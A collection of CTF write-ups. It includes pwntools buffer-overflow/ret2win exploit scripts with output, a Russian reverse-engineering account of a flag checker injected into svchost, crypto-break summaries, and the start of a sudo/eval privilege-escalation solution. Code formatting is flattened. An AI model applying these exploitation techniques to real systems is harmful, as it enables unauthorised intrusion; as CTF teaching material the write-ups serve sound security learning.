- 41 is our A character- `ip` is the instruction pointer, which is at the address where code execution should continue (for 64 bit architectures this is the `rip` register, and for 32 bit it is `eip`)- We overwrote the whole address, time to find where the address is exactly 0
```./ret2winrars Hello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABSegmentation fault```
This is input of 40 A's and a single B (0x42), when consulting dmesg we can see the following:
```[ 6324.281990] ret2winrars[18397]: segfault at 400042 ip 0000000000400042 sp 00007ffe25fd0e90 error 15 in ret2winrars[400000+1000][ 6324.281999] Code: 80 10 40 00 00 00 00 00 40 00 00 00 00 00 00 00 18 3a 00 00 00 00 00 00 00 00 00 00 40 00 38 00 0b 00 40 00 1d 00 1c 00 06 00 <00> 00 04 00 00 00 40 00 00 00 00 00 00 00 40 00 40 00 00 00 00 00```
Focusing on the first line, not even a single 41 appears in the instruction pointer, meaning this is potentially our offset! Time to write our exploit script.
## Exploitation
To solve pwn challenges, [pwntools](https://docs.pwntools.com/en/stable/) is a great tool for pythonistas (and others). I use the following boilerplate for binary challenges:
```python#!/usr/bin/env python3
from pwn import *
local = True
if local: elf = ELF('<binary>') p = elf.process()else: p = remote('<address>', port)
junk = b'A'*0xdeadbeef
payload = [ ]
b''.join(payload)
print( p.recvuntil('> ').decode(encoding='ascii') )
p.sendline(payload)print(payload)
print( p.recvall().decode(encoding='ascii') )```
Saves me some hassle, might do the same for you. And this is what my script looked like:
```python#!/usr/bin/env python3
from pwn import *
local = True
elf = ELF('./ret2winrars')
if local: p = elf.process()else: p = remote('193.57.159.27', 30527)
junk = b'A'*40
flag = elf.symbols['flag']
payload = [ junk, p64(flag)]
payload = b''.join(payload)
print( p.recvuntil(': ').decode(encoding='ascii') )
p.sendline(payload)print(payload)
print(len(p64(flag)))
print( p.recvall().decode(encoding='ascii') )
```
Great, using this script we can exploit the local binary. Accessing `symbols` of the `ELF` object we can find the address of the `flag` function, then using the `p64` function we convert to a valid 64 bit address. Combining that with our 40 `A's` we can overwrite the instruction pointer with the `flag` function address, thus altering code flow and gaining the flag!
```./solve.py [*] '/root/CTFs/RARctf2021/pwn/ret2RAR_DONE/ret2winrars' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/root/CTFs/RARctf2021/pwn/ret2RAR_DONE/ret2winrars': pid 18472Hello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAb\x11@\x00\x00\x00\x00\x00'8[+] Receiving all data: Done (30B)[*] Process '/root/CTFs/RARctf2021/pwn/ret2RAR_DONE/ret2winrars' stopped with exit code 0 (pid 18472)rarctf{f4k3_fl4g_f0r_t35t1ng}```
Great, just change the `local` variable to False and we have the flag!
```./this.py [*] '/root/CTFs/RARctf2021/pwn/ret2RAR_DONE/ret2winrars' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to 193.57.159.27 on port 30527: DoneHello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAb\x11@\x00\x00\x00\x00\x00'8[+] Receiving all data: Done (19B)[*] Closed connection to 193.57.159.27 port 30527Segmentation fault```
Wow... no flag? How come?? Well this where having the same environment as the remote binary comes in handy. Time to use docker!
### Docker testing
Simply use the `build.sh` script and we should be good to go:
```docker psCONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES7fec0fb6a583 ret2winrars "/usr/sbin/xinetd -d…" 18 seconds ago Up 17 seconds 0.0.0.0:1337->1337/tcp ret2winrars```
After running `./build.sh` we can see that the container is up, time to test it there and connect a shell with `docker exec -it ret2winrars bash` so we can see the try it locally.
```/ret2winrars Hello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAb\x11@\x00\x00\x00\x00\x00Segmentation fault (core dumped)```
Hmm... maybe this is an Ubuntu thing? After doing some research I stumbled across [this](https://stackoverflow.com/questions/60729616/segfault-in-ret2libc-attack-but-not-hardcoded-system-call#60795264) thread on SO. It is a stack alignment issue, what we must do is include a `ret` instruction in our payload.
We do that like this:
```python#!/usr/bin/env python3
from pwn import *
local = False
elf = ELF('./ret2winrars')rop = ROP(elf)
if local: p = elf.process()else: #p = remote('193.57.159.27', 30527) p = remote('127.0.0.1', 1337)
junk = b'A'*40
flag = elf.symbols['flag']ret = (rop.find_gadget(['ret']))[0]
payload = [ junk, p64(ret), p64(flag)]
payload = b''.join(payload)
print( p.recvuntil(': ').decode(encoding='ascii') )
p.sendline(payload)print(payload)
print(len(p64(flag)))
print( p.recvall().decode(encoding='ascii') )```
Using the `ROP` object, we can access all gadgets (useful instructions) in the binary. Allowing us to search for a `ret` instruction:
```./this.py [*] '/root/CTFs/RARctf2021/pwn/ret2RAR_DONE/ret2winrars' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded 14 cached gadgets for './ret2winrars'[+] Opening connection to 127.0.0.1 on port 1337: DoneHello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x16\x10@\x00\x00\x00\x00\x00b\x11@\x00\x00\x00\x00\x00'8[+] Receiving all data: Done (113B)[*] Closed connection to 127.0.0.1 port 1337rarctf{f4k3_fl4g_f0r_t35t1ng}Hello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: ```
Fantastic! Now just change the remote address and see:
```./this.py [*] '/root/CTFs/RARctf2021/pwn/ret2RAR_DONE/ret2winrars' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded 14 cached gadgets for './ret2winrars'[+] Opening connection to 193.57.159.27 on port 30527: DoneHello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x16\x10@\x00\x00\x00\x00\x00b\x11@\x00\x00\x00\x00\x00'8[+] Receiving all data: Done (144B)[*] Closed connection to 193.57.159.27 port 30527rarctf{0h_1_g3t5_1t_1t5_l1k3_ret2win_but_w1nr4r5_df67123a66}Hello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: ```
And there we have it! |
- Morris Worm - fingerd Stack Buffer Overflow- Cron Job misconfiguration
[**Full Writeup**](https://ctf.zeyu2001.com/2021/yauzactf-2021/back-in-1986-user) |
# LOREM-IPSUM

[lorem_ipsum.txt](lorem_ipsum.txt)
1) opening with notepad didn't show any obvious things

2) `xxd lorem_ipsum.txt` gives some interesting results (abridged for readability) - lots of characters in between the ASCII ones
3) [apparently these characters are 'zero width characters'](https://medium.com/@umpox/be-careful-what-you-copy-invisibly-inserting-usernames-into-text-with-zero-width-characters-18b4e6f17b66)
4) was able to convert them using [this site](https://330k.github.io/misc_tools/unicode_steganography.html)
 |
**Full write-up:** [https://www.sebven.com/ctf/2021/08/23/corCTF2021-LCG_k.html](https://www.sebven.com/ctf/2021/08/23/corCTF2021-LCG_k.html)
Cryptography – 489 pts (25 solves) – Chall author: qopruzjf
When it comes to signatures, proper randomness is essential. A standard Linear Congruential Generator is not good enough, not by a long shot. In fact, we only need a total of four signatures from the server to completely break it and be able to forge any signature we want ourselves. |
**Full write-up:** [https://www.sebven.com/ctf/2021/08/23/corCTF2021-babypad.html](https://www.sebven.com/ctf/2021/08/23/corCTF2021-babypad.html)
Cryptography – 484 pts (35 solves) – Chall author: willwam845
A clean AES-CTR Padding Oracle Attack challenge, no hurdles, no bs. We can send cipher texts to the server and it will tell us whether or not it succeeded to unpad the decrypted cipher text. This allows us to straight up use the server as a padding oracle to decrypt the encrypted flag. |
**Full write-up:** [https://www.sebven.com/ctf/2021/08/23/corCTF2021-bank.html](https://www.sebven.com/ctf/2021/08/23/corCTF2021-bank.html)
Cryptography – 489 pts (25 solves) – Chall author: quintec
A new and upcoming bank called ‘CoR Bank’ is using the most recent cryptographic security, quantum cryptography! We even get a whole free dollar :). There is only one small problem for them, we are allowed to fidget with our qubits. And as usual, we are up to no good. |
**Full write-up:** [https://www.sebven.com/ctf/2021/08/23/RACTF2021-Military-Grade.html](https://www.sebven.com/ctf/2021/08/23/RACTF2021-Military-Grade.html)
Crypto-Web – 300 pts (48 solves) – Chall author: _Unknown_
Seeding your PRNG function with the current time is never a good idea, although using nanosecond precision might make the possible space large enough to discourage brute-forcing. It will however, get completely ruined if you use a mask such as the owner of this website. _S M H_ The only security here is the fact that the source code is written in Go. _heh take that Go!_ |
**Full write-up:** [https://www.sebven.com/ctf/2021/08/29/WORMCON0x012021-Fake-Encryption.html](https://www.sebven.com/ctf/2021/08/29/WORMCON0x012021-Fake-Encryption.html)
Cryptography – 379 pts (12 solves) – Chall author: BUILDYOURCTF
A PNG containing the flag is first encrypted with DES-ECB, then another copy is first shuffled in blocks of 8 bytes followed by the same encryption. We are given the encrypted flag PNG and both the raw and encrypted shuffled PNGs. Due to the nature of the ECB mode and the DES block size being 8 bytes, we are able to easily recover the original flag PNG. |
**Full write-up:** [https://www.sebven.com/ctf/2021/08/29/WORMCON0x012021-Exclusive.html](https://www.sebven.com/ctf/2021/08/29/WORMCON0x012021-Exclusive.html)
Cryptography – 100 pts (25 solves) – Chall author: BUILDYOURCTF
A home-rolled XOR cipher with a stunning key space of 1 byte, yes a total of 256 different keys. That just asks to be brute-forced and so that is exactly what we will do. Try out all the keys and get our flag. |
Reversing an attack on firmware with a second stage payload:
Full writeup: [https://ctf.rip/write-ups/iot/firmware/wormcon-firm/#firm3](https://ctf.rip/write-ups/iot/firmware/wormcon-firm/#firm3) |
**Full write-up:** [https://www.sebven.com/ctf/2021/08/29/WORMCON0x012021-Invisible-Cipher.html](https://www.sebven.com/ctf/2021/08/29/WORMCON0x012021-Invisible-Cipher.html)
Cryptography – 419 pts (10 solves) – Chall author: BUILDYOURCTF
Simple substitution cipher that can be assessed through frequency analysis. Or for the more busy (‘lazy’) people under us, a combination of quick frequency analysis and Quipqiup will do the trick just fine! |
# **Write-up Join the ComParty (YauzaCTF 2021)**> [name=User1]> [time=Tue, Aug 31, 2021 12:59 AM]

> [color=#1cefda] W3lc0m3 t0 th3 [@ch4nnel1](https://t.me/ch4nnel1) L4meR!
Original write-up: https://hackmd.io/@osogi/join_the_comparty_writeup
## История + разбор
Сам таск (https://game.yauzactf.com/challenges#Join%20the%20ComParty-29)
Сам таск (https://game.yauzactf.com/challenges#Join%20the%20ComParty-29)
### Мини-дисклеймерЭтот таск решал не только я со своей шизой, но еще и @rozetkinrobot, попробую отмечать моменты где он мне помогал. Но так же стоит учесть, что когда у тебя на другом конце провода сидит человек и слушает, наблюдает, что ты делаешь. Это дает +100 очков к концентрации, и так же ты можешь отдыхать, не смотря анимешечку/ютубчик, а наблюдая стрим, как чел пытается решить этот же таск, что тоже положительно сказывается на решении задачи.**TL;DR** @rozetkinrobot посопутствовал решению, за что я ему благодарен.
### Пролог (реверсинг dotnet'а)Качаем файлик, это инстолер, он предлагает выбрать папку куда, что сохранять и тд., классические операции инстолера.

В папочке, куда мы устанавливали прогу, находим саму прогу и деинстолер.

Запусти прогу, услышим приятную мелодию и увидим следующее окошечко.

Попробовав ввести пароль и флаг, он поругается, что пароль неверный. По инерции, засунем exe'шник в иду, откуда узнаем, что это вообще-то dotnet файл и его надо бы засунуть в dnspy или что-то подобное.

В dnspy находим метод связанный с кнопкой `Button_Click`.```csharp=1private void Button_Click(object sender, RoutedEventArgs e) { string text = this.PasswordTextBox.Text; string text2 = this.FlagTextBox.Text; if (!PswGen.CheckPassword(text)) { MessageBox.Show("Wrong password!"); return; } switch (PswGen.CheckFlag(RC4.Encrypt(Convert.ToBase64String(Encoding.UTF8.GetBytes(text)), Convert.ToBase64String(Encoding.UTF8.GetBytes(text2))))) { case -1: MessageBox.Show("Can't write to registry!"); return; case 0: MessageBox.Show("Wrong flag!"); return; case 1: MessageBox.Show("Welcome, komrad!"); return; default: return; } }```
Как видно в нем просто проверяется пароль и флаг (флаг криптуется rc4), давайте заглянем глубже и изучим для начала функцию `PswGen.CheckPassword`.
```csharp=1public static bool CheckPassword(string password) { int num = (int)DateTime.UtcNow.Subtract(new DateTime(1970, 1, 1)).TotalSeconds; num /= 86400; string str = MethodBase.GetCurrentMethod().DeclaringType.ToString(); MD5.Hash(num.ToString() + str).Substring(3, 6); return password == MD5.Hash(num.ToString() + str).Substring(3, 6); }```
Тут можно посмотреть и понять, что происходит, но объяснять что и как мне лень. Так как видно, что пароль, который мы получили как аргумент, просто сравнивается с какой-то строчкой. Давайте отдебажим процесс и посмотрим, что это за строка (строчка меняется каждый день, так что вполне вероятно, что у вас она может отличаться).

Попробуем запустить приложение просто (без дебага, так как мало ли что, и в нем были встроены анти-дебаг методы. И пароль который мы нашли окажется неверным). Вставим туда выуженный пароль (пока я писал райтап, сутки изменились и пароль тоже, так что он отличается от того что выше) и какой-то флаг

Теперь он ругается на `wrong flag`, а не `wrong password` => пароль определили правильно. Идем дальше пойдем смотреть функцию проверки флага
```csharp=1public static int CheckFlag(string text) { try { Registry.LocalMachine.OpenSubKey("Software\\DefinitelyUnnecessary\\Program\\Settings", true).SetValue("Password", "", RegistryValueKind.String); Thread.Sleep(200); Registry.LocalMachine.OpenSubKey("Software\\DefinitelyUnnecessary\\Program\\Settings", true).SetValue("Password", text, RegistryValueKind.String); Thread.Sleep(1000); if (((string)Registry.LocalMachine.OpenSubKey("Software\\DefinitelyUnnecessary\\Program\\Settings", true).GetValue("Output")).ToUpper().Contains("SUCCESS")) { return 1; } } catch (Exception) { try { Registry.LocalMachine.OpenSubKey("Software\\WOW6432Node\\DefinitelyUnnecessary\\Program\\Settings", true).SetValue("Password", "", RegistryValueKind.String); Thread.Sleep(200); Registry.LocalMachine.OpenSubKey("Software\\WOW6432Node\\DefinitelyUnnecessary\\Program\\Settings", true).SetValue("Password", text, RegistryValueKind.String); Thread.Sleep(1000); if (((string)Registry.LocalMachine.OpenSubKey("Software\\WOW6432Node\\DefinitelyUnnecessary\\Program\\Settings", true).GetValue("Output")).ToUpper().Contains("SUCCESS")) { return 1; } } catch (Exception) { return -1; } } return 0; }```
Так тут как видим, флаг (уже заэнкрипченный) кладется в регистр `Password` (не асм регистры, а виндовские, я не знаю как правильно описать данное явление, но в контексте данной задачи их можно считать просто спец. файлами). Потом проверяется состояние регистра `Output`, если там "SUCCESS", значит круто таск решён.
Откроем `regedit` - "штука для работы с регистрами винды", и поиграемся с регистрами "пароля" и "вывода". Поставим `Output` = SUCCESS ~~(сукес, хехе)~~, вроде все получилось.

Но стоит перезайти в "папку" этих регистров, как он сразу поменялся обратно.

Следовательно, что-то скорее всего проверяет `Password` и в зависимости от итога пишет разные данные в `Output`. На этом про dotnet можно забыть, ведь это работает даже если его отключить.
### Завязка (поиск "проверки" флага)
Попробуем отследить, что обращается к нашим регистрам с помощью procmon'а (полезная штука отслеживающая кучу всего, что происходит с виндой). Тут я чуть-чуть затупил при выставлении фильтров и долго не мог понять почему у меня даже `FlagChecker.exe` (dotnet'овский файл), будто не меняет регистры. Но потом я заметил, что в списке фильтров у меня были "забаненны"/скрыты все обращения к регистрам. Потом я починил это и все стало работать нормально.

Дальше добавим в фильтр условие, что путь должен начинаться с `HKLM\Software\WOW6432Node\DefinitelyUnnecessary\Program\Settings`, запустим `FlagChecker.exe`, попросим изменить его флаг и что мы видим:

А мы видим что какой-то svchost очень подозрительно обрабатывает нащи регистры реестра, но открыв его свойства мы обнаружим, что он подписан майкрософтом (вроде как это гарантирует, что ФАЙЛ (именно файл), выпущен из под пера n-ой компании и не был никем редачнут. Но это только мои соображения)

Но это не должно было отводить от него глаза, ведь инжекты и всякие другие "мальварные" техники никто не отменял. Но я подумал, что организаторы ctf'а навряд ли бы стали так заморачиваться (что оказалось зря, ведь оказывалось что в svchost, как раз инжектился другой код). И стал искать, как можно задать поведение регистров в виндовс (тип я думал, что это можно как-то кастомизировать и потом svchost работает с каким-то вашим скриптом и обрабатывает по нему регистры), но ничего не найдя начал чуть тупить.
И тут мне на помощь пришел Розеткин, я ему объяснил всю сложившуюся ситуацию и стал наблюдать, как он пихает приложухи на всякие сайты для отслеживания малвари и тд (узнал что в virustotal'е можно посмотреть, что примерно делает бинарь (какие создает файлы, как их запускает и тд) + открыл для себя кулл сайт https://app.any.run/ на котором прога трейсится прям прикольно и красиво). Фактически нам это ничего особо не дало, кроме того что подтолкнуло на идею того, что прога все-таки может инжектиться в процесс и все такое. Позже Розеткин догадался посмотреть с помощью process hacker'а (апгрейднутый диспетчер задач), какие приложения запускаются из под инстолера, и вот удивление в этом списке оказался и наш svchost, так же Розеткин сдампил его (уже с помощью process hacker nightly, так как обычный не мог) и отправил дамп мне.

Открыв дамп в иде, мне несильно понравился ее "дебажный режим", так что я закинул его в rizin, и после завершения анализа выполнил парочку команд
```r[0x004e2660]> izz~DefinitelyUnnecessary #выплюнуть все строчки из бинаря и grep'нуть DefinitelyUnnecessary3494 0x000ca03a 0x02c1beb0 59 120 Memory_Section_25 utf16le Software\WOW6432Node\DefinitelyUnnecessary\Program\Settings3495 0x000ca0b2 0x02c1bf28 47 96 Memory_Section_25 utf16le Software\DefinitelyUnnecessary\Program\Settings3788 0x000d89ba 0x02c6e830 82 165 Memory_Section_26 utf16le \REGISTRY\MACHINE\Software\WOW6432Node\DefinitelyUnnecessary\Program\Settings:\Wvx4274 0x001397c2 0x02e06638 77 156 Memory_Section_38 utf16le \REGISTRY\MACHINE\Software\WOW6432Node\DefinitelyUnnecessary\Program\Settings4277 0x00139f0c 0x02e06d82 103 208 Memory_Section_38 utf16le \Registry\Mach\Registry\Ma\REGISTRY\MACHINE\Software\WOW6432Node\DefinitelyUnnecessary\Program\Settings4278 0x0013a00a 0x02e06e80 69 140 Memory_Section_38 utf16le Y\MACHINE\Software\WOW6432Node\DefinitelyUnnecessary\Program\Settings4280 0x0013a778 0x02e075ee 77 156 Memory_Section_38 utf16le \REGISTRY\MACHINE\Software\WOW6432Node\DefinitelyUnnecessary\Program\Settings[0x004e2660]> axt @ 0x02c1beb0 #xref'ы на адрес 0x02c1beb0fcn_02c01f50 0x2c01fa0 [DATA] push 0x2c1beb0[0x004e2660]> pdf @ fcn_02c01f50 #дизасм функции fcn_02c01f50```
По строчкам что использует функция не остается сомнений, что это та функция что нам нужна

### Кульминация (реверсинг "проверки" флага)
Тут дальше я пытался прицепится rizin'ом к запущенной проге (тип сразу статичный и динамический анализ - круто), но он просто подыхал почему-то

Сначала подумал, что прога имеет какой-то антидебаг, но нет. Ида вполне справлялась с ее отладкой, так что было решено продолжить в ней + псевдо-код, все красивенько. Но возникли некоторые проблемы, связаны они были с [ASLR](https://ru.wikipedia.org/wiki/ASLR). После небольшого доп. анализа было выяснено, что есть подозрительный rwx сегмент размером 144 kB,

в котором как раз находится наша функция по смещению `0x1f50`. Посмотрим в иде, что примерно в ней происходит (переменные как здесь, так и дальше будут переименованы для удобства).
```clike=1 off_99602C(0, 1, aFlagcheckerins); if ( off_996028() != 183 ) { v4 = off_996004[0]; v5 = off_996018[0]; while ( ((int (__stdcall *)(int, __int16 *, _DWORD, int, int *))v4)(-2147483646, aSoftwareWow643, 0, 983103, &v11) && ((int (__stdcall *)(int, __int16 *, _DWORD, int, int *))v4)(-2147483646, aSoftwareDefini, 0, 983103, &v11) ) ((void (__stdcall *)(int))v5)(100); v6 = off_99601C; v7 = off_996000[0]; while ( 1 ) { while ( 1 ) { v8 = ((int (__stdcall *)(_DWORD, int, _DWORD, _DWORD))v6)(0, 1, 0, 0); off_99600C(v11, 1, 15, v8, 1); off_996020(v8, -1); v10 = 2048; if ( !off_996008(v11, aPassword, 0, 0, input_widechar, &v10) ) break; v20 = dword_99BFE0; v19 = qword_99BFD8; v21 = word_99BFE4; ((void (__stdcall *)(int, __int16 *, _DWORD, int, __int64 *, unsigned int))v7)( v11, aOutput, 0, 1, &v19, 2 * wcslen((const unsigned __int16 *)&v19)); } if ( wcslen(input_widechar) ) { sub_987E81((int)input_ascii, (int)input_widechar, 1024); if ( mega_func(input_ascii) ) { v17 = dword_99BFD0; v16 = xmmword_99BFC0; v18 = word_99BFD4; ((void (__stdcall *)(int, __int16 *, _DWORD, int, __int128 *, unsigned int))v7)( v11, aOutput, 0, 1, &v16, 2 * wcslen((const unsigned __int16 *)&v16)); } else { v15 = word_99BFAC; v14 = xmmword_99BF9C; ((void (__stdcall *)(int, __int16 *, _DWORD, int, __int128 *, unsigned int))v7)( v11, aOutput, 0, 1, &v14, 2 * wcslen((const unsigned __int16 *)&v14)); } } } } return -1;}```Судя из строчек 19, 32 и 34: `input_widechar` - это переменная в которую помещается, то что находится в регистре `Password`, проверим это с помощью дебага

Как раз с помощью него узнаем, что изначально наша строка хранится в widechar (использует 2 байта на символ). Дебажим дальше ведь функции внутри не особо понятны и какие-то страшные, теперь попробуем узнать, что делает функция `sub_987E81` и что будет храниться в `input_ascii`

И судя по всему `sub_987E81` конвертит widechar стринги в обычные сишные. А вот дальше идет `mega_func`, в которой и происходит проверка пароля/флага, я подробно? Пошагово разбирать ее не буду, только примерно опишу ее ход, и все это было выяснено с помощью дебага и логики.
```python=1def mega_func(base64Pass): deBase64 = decryptB64(base64Pass) md5Hash = encryptMd5(GetCurrentDay() + "FlagChecker.Crypto.PswGen") passForFlag = md5Hash[3:9] flag = decryptRC4(deBase64, passForFlag) #в программе реализовано довольно страно, часть rc4 происходит внутри новой функции, и еще часть - в виде отдельного цикла в mega_func() encrypt_flag = custom_crypt(flag) #в оригинале это не функция, но будем рассматривать ее как таковую some_const=b"\xf8\x25\xb0\xd4[...]xbf\x43\x62\xec" if(encrypt_flag == some_const): return 0; else: return 1;```
Так а теперь внимательней посмотрим, что из себя представляет custom_crypt() (кстати, возможно и не кастом, но я ничего не смог найти по константам). Псевдо код от хексрейс в студию
```clike=1v25 = 0; qmemcpy(&v63, "is program canno", sizeof(v63)); HIDWORD(v65) = flag_len >> 3; v54 = 0; if ( flag_len >> 3 ) { do { block2 = *(_DWORD *)(flag + 8 * v25); v55 = flag + 8 * v25; v57 = 64; v48 = (unsigned int *)(flag + 8 * v25 + 4); spec_counter = 0; block1 = *v48; do { hashik = spec_counter + *((_DWORD *)&v63 + (spec_counter & 3)); spec_counter -= 0x67452302; block2 += hashik ^ (block1 + ((16 * block1) ^ (block1 >> 5))); block1 += (spec_counter + *((_DWORD *)&v63 + ((spec_counter >> 11) & 3))) ^ (block2 + ((16 * block2) ^ (block2 >> 5))); --v57; } while ( v57 ); *(_DWORD *)v55 = block2; *v48 = block1; v25 = v54 + 1; v54 = v25; } while ( v25 < HIDWORD(v65) ); }```
А теперь, чуть подумав преобразуем его к такому питоновскому коду
```python=1def uint32(a): return a & 0xffffffff
def opd(a): res=a res+=(a<<4)^(a>>5) return res & 0xffffffff def crypt_blocks(block1, block2): con = 0x67452302 key=[int.from_bytes(b"is p", "little") , int.from_bytes(b"rogr", "little") , int.from_bytes(b"am c", "little") , int.from_bytes(b"anno", "little")] counter=0 for i in range(64): hashik=uint32(counter + key[counter%4]) counter=uint32(counter - con) block1=uint32(block1+(hashik^opd(block2))) hashik=uint32(counter + key[(counter>>11)%4]) block2=uint32(block2+(hashik^opd(block1))) return block1, block2
def custom_crypt(flag): res=b"" for i in range(len(flag)//8): l=i*8 block1=int.from_bytes(flag[l:l+4], "little") block2=int.from_bytes(flag[l+4:l+8], "little") block1, block2 = crypt_blocks(block1, block2) res+=long_to_bytes(block1)[::-1]+long_to_bytes(block2)[::-1] return res```
### Развязка (кодинг solver'а)
Тут произошел большой затуп с моей стороны, я почему-то решил, что мне по результату функции `opd()` нужно было понять какой аргумент был ей дан. И там одно за другим потянулось и свелось к тому, что я воспользовался z3. Самое что прикольное - скрипт на z3 мог раскриптить 2-3 раунда, почти без проблем, но вот на 4 тупил очень долго (я так и не дождался и вырубил его), так что про 64 раунда и слов идти не могло. Воть... На работу с z3 я потратил около семи часов.
А потом Розеткин (он наблюдал за моими мучениями с z3 и подсказывал мне ощибки) понял, что я его где-то конкретно обманываю и попытался донести это до меня. Я понял как жёстко затупил, ведь нам известны block1 и block2 (так как мы знаем чему должен равняться encrypt_flag), а hashik мы можем посчитать, так как знаем чему будет равняться counter (который мы знаем за счет номера итерации). И быстренько переписал верхний код encrypt'а в decrypt и получил такой скриптец.
#### Solver script```python=1from Crypto.Util.number import long_to_bytes
def uint32(a): return a & 0xffffffff
def opd(a): res=a res+=(a<<4)^(a>>5) return res & 0xffffffff
# iter - номер штуки начинается с 1 заканчивается 65def get_hash(iter, num): key=[int.from_bytes(b"is p", "little") , int.from_bytes(b"rogr", "little") , int.from_bytes(b"am c", "little") , int.from_bytes(b"anno", "little")] con = 0x67452302 counter= uint32(-con*(iter+num-2)) hashik=uint32(counter + key[(counter>>11*(num-1))%4]) return hashik
blocks = [ 0x0D4B025F8, 0x3863D8BF, 0x0D326B2DB, 0x0FEFE2FDE, 0x387C477A, 0x0EA4F0B03, 0x25C46283, 0x5CEE3876, 0x62C674E1, 0xEC6243BF, ] for i in range(len(blocks)//2): block1=blocks[2*i] block2=blocks[2*i+1]
for i in range(64, 0, -1): hashik=get_hash(i, 2) block2=uint32(block2-(hashik^opd(block1))) hashik=get_hash(i, 1) block1=uint32(block1-(hashik^opd(block2)))
print(str(long_to_bytes(block1)[::-1]+long_to_bytes(block2)[::-1])[2:-1], end='')print()```
## Решение
- установить FlagChecker - разреверсить dotnet файл - узнать верный пароль - понять что флаг проверяется через регистры- найти что регистры меняет svchost- найти в нем проверку флага- разреверсить проверку флага (в том числе и крипт метод)- написать скрипт для декрипта ([пример](#Solver-script))- раздекриптить значение, которому должен равняться энкрипченный флаг- получить флаг
## Эпилог
Так, тут я хотел попробовать взять и разреверсить бинарь, чтобы посмотреть что и откуда он инжектит в svchost, но мне стало лень после 5 минут и я забил. Так что эпилога нет, можно сказать открытый конец...

|
## Intro**Boombastic** was a crypto challenge at FwordCTF 2021.
Following Kerkhoff's principle you were given access to the [source](boombastic.py) of a program mimicing some kind of cinemawhere you could either withdraw some ordinary tickets at random or actually enter the cinema if you provide a special VIP ticket.
Of course, we want to enter the cinema!
## InvestigationThe ticket generation function in use derives a ticket `T = {r,s,p}` from a message `M` by calculating ```r = (y^2-1) (x^2 )^(-1) (mod p)s = (y+1) x^(-1) (mod p)```where - `p` is a random prime- `x ∈ Z_p` is a random secret - `y` is the numerical representation of `M` obtained by its SHA256 hash value
We are also given an encryption oracle from which we can obtain random tickets generated by the program.
## SolutionThe weakness here is that the same secret `x` is being re-used in all tickets. For we know all the other parameters involved in ticket generation, if we know `x`, we can forge any ticket - as it's the same in every ticket. Thus, given the encryption oracle we obtain a random ticket `T = {r,s,p}` and derive `x` as follows: ```s = (y+1) x^(-1) (mod p)
=> x^(-1) = s/(y+1) (mod p) // (1)=> x = (s/(y+1)^(-1) (mod p) // (2)
r = (y^2-1) (x^2 )^(-1) (mod p) = (y^2-1) x^(-1) x^(-1) (mod p) // substitute with (1) = (y^2-1) (s/(y+1))^2 (mod p)
=> y = (-s^2-r) (r-s^2)^(-1) (mod p) // (3)
substitute (2) with (3)```
A last quick look into the [source](boombastic.py) tells us the message `M` to be used for the VIP ticket is *Boombastic*.
Now we have all we need to craft us some VIP ticket by ourselves and enter the cinema!
See [exploit](exploit.py) for an implementation.
> Here is your flag : FwordCTF{4ct_l1k3_a_V1P_4nd_b3c0m3_a_V1P}, enjoy the movie sir |
## Intro**devprivops** was a bash challenge at FwordCTF 2021.
You were given access to a linux machine through SSH as _user1_. In the home directory of the user two files of interest can be found - a [shell script](devops.sh) and a `flag.txt`. Both files belong to root and only another user on the system called _user-privileged_ was granted read access to the flag.
```user1@da8cb1333b60:/home/user1$ ls -latotal 32drwxrwxr-t 1 root user1 4096 Aug 27 22:44 ./drwxr-xr-x 1 root root 4096 Aug 27 22:43 ../-rw-r--r-- 1 user1 user1 220 Feb 25 2020 .bash_logout-rw-r--r-- 1 user1 user1 3771 Feb 25 2020 .bashrc-rw-r--r-- 1 user1 user1 807 Feb 25 2020 .profile-rwxr-xr-x 1 root user-privileged 945 Aug 27 22:09 devops.sh*-rwxr----- 1 root user-privileged 67 Aug 27 22:09 flag.txt*```
Let's escalate!
## InvestigationBy inspecting the shell script we learn that we can supply two parameters `-d` and `-p`.
The `-d` parameter block essentially lets us input the name of a function which gets defined by `eval` and exported afterwards.
```bashif [[ deploy -eq 1 ]];then echo -ne "Please enter your true name if you are a shinobi\n" read -r name eval "function $name { terraform init &>/dev/null && terraform apply &>/dev/null ; echo \"It should be deployed now\"; }" export -f $namefi```
Unfortunately, it seems we can never run it since it's impossible to get past the admin check.
```bashisAdmin=0# Ofc only admins can deploy stuffs o//if [[ $isAdmin -eq 1 ]];then $namefi```
Or can we?
The evaluation of the `-p` parameter block follows directly after and prints out our current permissions by calling `id`.
```bashif [[ $permission -eq 1 ]];then echo "You are: " idfi```
## SolutionA quick `sudo -l` reveals we have the ability to execute [devops.sh](devops.sh) as the _user-privileged_.
```user1@7c47d98c8907:/home/user1$ sudo -lMatching Defaults entries for user1 on 7c47d98c8907: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user1 may run the following commands on 7c47d98c8907: (user-privileged) NOPASSWD: /home/user1/devops.sh```
